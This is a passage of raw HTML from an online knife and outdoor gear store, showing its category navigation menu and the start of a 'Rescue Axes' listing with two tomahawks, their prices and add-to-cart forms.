		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a>&raquo; <a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a>
</div>


<h1>Rescue Axes</h1>

<div class="category-info" style="display: none;">
	
	
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=124&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=124&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=124&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=124&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form25408" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25408" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25408&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/columbia-river-crkt-rmj-woods-kangee-t-hawk-tomahawk-with-spike-19.3-inches-overall-hickory-handle-2735-25408.html"><img src="images/products/thumb_25408_CRK2735.jpg" alt="Columbia River CRKT RMJ Woods Kangee T-Hawk Tomahawk with Spike (19.3 Inches Overall) Hickory Handle 2735" width="218" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets/columbia-river-crkt-rmj-woods-kangee-t-hawk-tomahawk-with-spike-19.3-inches-overall-hickory-handle-2735-25408.html">Columbia River CRKT RMJ Woods Kangee T-Hawk Tomahawk with Spike (19.3 Inches Overall) Hickory Handle 2735</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (8 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25408'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$79.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24771" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24771" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24771&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/tactical-axes/columbia-river-crkt-kangee-t-hawk-tomahawk-with-spike-13.75-inches-overall-kydex-sheath-2725-24771.html"><img src="images/products/thumb_24771_CRK2725.jpg" alt="Columbia River CRKT Kangee T-Hawk Tomahawk with Spike (13.75 Inches Overall) Kydex Sheath 2725" width="240" height="226" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/tactical-axes/columbia-river-crkt-kangee-t-hawk-tomahawk-with-spike-13.75-inches-overall-kydex-sheath-2725-24771.html">Columbia River CRKT Kangee T-Hawk Tomahawk with Spike (13.75 Inches Overall) Kydex Sheath 2725</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24771'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$200.00</span>
						<span>$154.95</span>
						<span style="color: green !important;">SAVE 22%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form2870" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="2870" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
